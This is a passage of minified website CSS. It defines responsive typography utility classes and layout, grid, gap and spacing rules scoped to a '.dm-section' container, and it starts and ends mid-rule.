.sm\:title-3xl-extrabold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-3xl-black{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-2xl-light{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-2xl-regular{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-2xl-medium{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-2xl-semibold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-2xl-bold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-2xl-extrabold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-2xl-black{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-xl-light{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-xl-regular{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-xl-medium{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-xl-semibold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-xl-bold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-xl-extrabold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-xl-black{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-lg-light{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-lg-regular{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-lg-medium{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-lg-semibold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-lg-bold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-lg-extrabold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-lg-black{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-md-light{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-md-regular{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-md-medium{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-md-semibold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-md-bold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-md-extrabold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-md-black{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-sm-light{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-sm-regular{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-sm-medium{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-sm-semibold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-sm-bold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-sm-extrabold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-sm-black{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-xs-light{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-xs-regular{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-xs-medium{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-xs-semibold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-xs-bold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-xs-extrabold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-xs-black{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-2xs-light{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-2xs-regular{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-2xs-medium{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-2xs-semibold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-2xs-bold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-2xs-extrabold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-2xs-black{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-3xs-light{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-3xs-regular{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-3xs-medium{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-3xs-semibold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-3xs-bold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-3xs-extrabold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-3xs-black{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-4xs-light{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-4xs-regular{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-4xs-medium{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-4xs-semibold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-4xs-bold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-4xs-extrabold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-4xs-black{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-5xs-light{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-5xs-regular{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-5xs-medium{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-5xs-semibold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-5xs-bold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-5xs-extrabold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-5xs-black{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:content-4xl-light{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-4xl-regular{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-4xl-medium{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-4xl-semibold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-4xl-bold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-4xl-extrabold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-4xl-black{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-3xl-light{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-3xl-regular{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-3xl-medium{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-3xl-semibold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-3xl-bold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-3xl-extrabold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-3xl-black{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-2xl-light{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-2xl-regular{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-2xl-medium{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-2xl-semibold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-2xl-bold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-2xl-extrabold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-2xl-black{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-xl-light{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-xl-regular{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-xl-medium{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-xl-semibold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-xl-bold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-xl-extrabold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-xl-black{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-lg-light{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-lg-regular{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-lg-medium{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-lg-semibold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-lg-bold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-lg-extrabold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-lg-black{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-md-light{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-md-regular{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-md-medium{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-md-semibold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-md-bold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-md-extrabold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-md-black{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-sm-light{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-sm-regular{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-sm-medium{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-sm-semibold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-sm-bold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-sm-extrabold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-sm-black{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-xs-light{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-xs-regular{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-xs-medium{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-xs-semibold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-xs-bold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-xs-extrabold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-xs-black{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-2xs-light{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-2xs-regular{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-2xs-medium{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-2xs-semibold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-2xs-bold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-2xs-extrabold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-2xs-black{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:900;font-family:var(--content-family)}}@media (min-width: 768px){.dm-section .md\:sticky{position:sticky}.dm-section .md\:top-\[30\%\]{top:30%}.dm-section .md\:order-1{order:1}.dm-section .md\:order-2{order:2}.dm-section .md\:order-first{order:-9999}.dm-section .md\:\!mx-0{margin-left:0!important;margin-right:0!important}.dm-section .md\:mx-4{margin-left:16px;margin-right:16px}.dm-section .md\:my-4{margin-top:16px;margin-bottom:16px}.dm-section .md\:mb-12{margin-bottom:48px}.dm-section .md\:mb-14{margin-bottom:56px}.dm-section .md\:mb-3{margin-bottom:12px}.dm-section .md\:mb-4{margin-bottom:16px}.dm-section .md\:mb-6{margin-bottom:24px}.dm-section .md\:mb-8{margin-bottom:32px}.dm-section .md\:mr-6{margin-right:24px}.dm-section .md\:mt-1{margin-top:4px}.dm-section .md\:mt-4{margin-top:16px}.dm-section .md\:mt-8{margin-top:32px}.dm-section .md\:block{display:block}.dm-section .md\:flex{display:flex}.dm-section .md\:grid{display:grid}.dm-section .md\:size-8{width:32px;height:32px}.dm-section .md\:h-16{height:64px}.dm-section .md\:w-1\/4{width:25%}.dm-section .md\:w-16{width:64px}.dm-section .md\:w-3\/4{width:75%}.dm-section .md\:w-3\/5{width:60%}.dm-section .md\:w-32{width:128px}.dm-section .md\:w-4\/5{width:80%}.dm-section .md\:w-full{width:100%}.dm-section .md\:min-w-\[initial\]{min-width:initial}.dm-section .md\:max-w-\[75\%\]{max-width:75%}.dm-section .md\:max-w-\[80\%\]{max-width:80%}.dm-section .md\:max-w-sm{max-width:384px}.dm-section .md\:max-w-xs{max-width:320px}.dm-section .md\:flex-auto{flex:1 1 auto}.dm-section .md\:flex-initial{flex:0 1 auto}.dm-section .md\:flex-none{flex:none}.dm-section .md\:flex-shrink{flex-shrink:1}.dm-section .md\:flex-grow{flex-grow:1}.dm-section .md\:snap-none{scroll-snap-type:none}.dm-section .md\:columns-2{-moz-columns:2;columns:2}.dm-section .md\:break-inside-avoid-column{-moz-column-break-inside:avoid;break-inside:avoid-column}.dm-section .md\:grid-flow-row{grid-auto-flow:row}.dm-section .md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.dm-section .md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.dm-section .md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.dm-section .md\:grid-cols-\[0\.45fr_0\.55fr\]{grid-template-columns:.45fr .55fr}.dm-section .md\:grid-cols-\[130px_1fr\]{grid-template-columns:130px 1fr}.dm-section .md\:flex-row{flex-direction:row}.dm-section .md\:flex-col{flex-direction:column}.dm-section .md\:flex-wrap{flex-wrap:wrap}.dm-section .md\:flex-nowrap{flex-wrap:nowrap}.dm-section .md\:items-center{align-items:center}.dm-section .md\:justify-end{justify-content:flex-end}.dm-section .md\:gap-10{gap:40px}.dm-section .md\:gap-12{gap:48px}.dm-section .md\:gap-14{gap:56px}.dm-section .md\:gap-16{gap:64px}.dm-section .md\:gap-20{gap:80px}.dm-section .md\:gap-24{gap:96px}.dm-section .md\:gap-36{gap:144px}.dm-section .md\:gap-4{gap:16px}.dm-section .md\:gap-5{gap:20px}.dm-section .md\:gap-6{gap:24px}.dm-section .md\:gap-8{gap:32px}.dm-section .md\:gap-x-10{-moz-column-gap:40px;column-gap:40px}.dm-section .md\:gap-x-12{-moz-column-gap:48px;column-gap:48px}.dm-section .md\:gap-x-20{-moz-column-gap:80px;column-gap:80px}.dm-section .md\:gap-x-3{-moz-column-gap:12px;column-gap:12px}.dm-section .md\:gap-x-4{-moz-column-gap:16px;column-gap:16px}.dm-section .md\:gap-x-8{-moz-column-gap:32px;column-gap:32px}.dm-section .md\:gap-y-1\.5{row-gap:6px}.dm-section .md\:gap-y-10{row-gap:40px}.dm-section .md\:gap-y-12{row-gap:48px}.dm-section .md\:gap-y-16{row-gap:64px}.dm-section .md\:gap-y-3{row-gap:12px}.dm-section .md\:gap-y-4{row-gap:16px}.dm-section .md\:gap-y-6{row-gap:24px}.dm-section .md\:gap-y-8{row-gap:32px}.dm-section .md\:overflow-visible{overflow:visible}.dm-section .md\:border-none{border-style:none}.dm-section .md\:p-3{padding:12px}.dm-section .md\:p-6{padding:24px}.dm-section .md\:\!px-0{padding-left:0!important;padding-right:0!important}.dm-section .md\:\!px-10{padding-left:40px!important;padding-right:40px!important}.dm-section .md\:px-6{padding-left:24px;padding-right:24px}.dm-section .md\:py-4{padding-top:16px;padding-bottom:16px}.dm-section .md\:dm-hidden{display:none}}@media (min-width: 1024px){.dm-section .lg\:order-1{order:1}.dm-section .lg\:order-2{order:2}.dm-section .lg\:order-none{order:0}.dm-section .lg\:col-span-1{grid-column:span 1 / span 1}.dm-section .lg\:ml-\[5vw\]{margin-left:5vw}.dm-section .lg\:mr-16{margin-right:64px}.dm-section .lg\:h-\[560px\]{height:560px}.dm-section .lg\:w-\[30\%\]{width:30%}.dm-section .lg\:w-\[70\%\]{width:70%}.dm-section .lg\:columns-3{-moz-columns:3;columns:3}.dm-section .lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.dm-section .lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.dm-section .lg\:grid-cols-\[1\.25fr_1fr\]{grid-template-columns:1.25fr 1fr}.dm-section .lg\:grid-cols-\[1fr\,1fr\]{grid-template-columns:1fr 1fr}.dm-section .lg\:grid-cols-\[1fr_1\.5fr_1fr\]{grid-template-columns:1fr 1.5fr 1fr}.dm-section 